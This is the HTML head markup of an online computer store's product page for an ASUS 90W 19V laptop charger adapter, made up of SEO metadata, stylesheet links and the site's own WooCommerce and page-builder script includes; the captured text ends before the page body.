

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inetcomputers.ca/product/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter/
body_size: 48820
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ASUS 19V 4.74A 90W ADP-65GD ADP-90YD B laptop ac adapter 5.5X2.5mm - iNet Computers</title>
<meta name="description" content="ADP-90YD B 90W For ASUS 19V 4.74A"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.inetcomputers.ca/product/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="ASUS 19V 4.74A 90W ADP-65GD ADP-90YD B laptop ac adapter 5.5X2.5mm - iNet Computers" />
<meta property="og:description" content="ADP-90YD B 90W For ASUS 19V 4.74A" />
<meta property="og:url" content="https://www.inetcomputers.ca/product/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter/" />
<meta property="og:site_name" content="iNet Computers" />
<meta property="og:updated_time" content="2023-10-19T07:53:22-04:00" />
<meta property="og:image" content="https://www.inetcomputers.ca/wp-content/uploads/2021/11/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024.jpeg" />
<meta property="og:image:secure_url" content="https://www.inetcomputers.ca/wp-content/uploads/2021/11/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024.jpeg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="ASUS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="60" />
<meta property="product:price:currency" content="CAD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ASUS 19V 4.74A 90W ADP-65GD ADP-90YD B laptop ac adapter 5.5X2.5mm - iNet Computers" />
<meta name="twitter:description" content="ADP-90YD B 90W For ASUS 19V 4.74A" />
<meta name="twitter:image" content="https://www.inetcomputers.ca/wp-content/uploads/2021/11/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024.jpeg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;60.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Feed" href="https://www.inetcomputers.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Comments Feed" href="https://www.inetcomputers.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; ASUS 19V 4.74A  90W ADP-65GD ADP-90YD B laptop ac adapter 5.5X2.5mm Comments Feed" href="https://www.inetcomputers.ca/product/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fasus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fasus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-10213-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1767250324' media='all' />
<link rel='stylesheet' id='elementor-post-10258-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1767250324' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.20' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.20' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.20' media='all' />
<link rel='stylesheet' id='shopengine-public-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.8.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inetcomputers.ca/wp-includes/css/dist/block-library/style.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.4.8' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='saswp-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1767250324' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.20' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.inetcomputers.ca/wp-admin/css/color-picker.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1767394527' media='all' />
<link rel='stylesheet' id='shopengine-wishlist-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-comparison-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.inetcomputers.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.20' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-post-10665-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1767250433' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1742245345' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742245348' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742245350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742245352' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="en_puro_small_frontend_checkout_script-js-extra">
var frontend_script = {"pluginsUrl":"https://www.inetcomputers.ca/wp-content/plugins"};
//# sourceURL=en_puro_small_frontend_checkout_script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/small-package-quotes-purolator-edition/front/js/en-purolator-small-checkout.js?ver=1.0.1" id="en_puro_small_frontend_checkout_script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.inetcomputers.ca/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="grw-public-main-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.7" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"74bec8748a"};
//# sourceURL=shopengine-quickview-js-extra
</script>
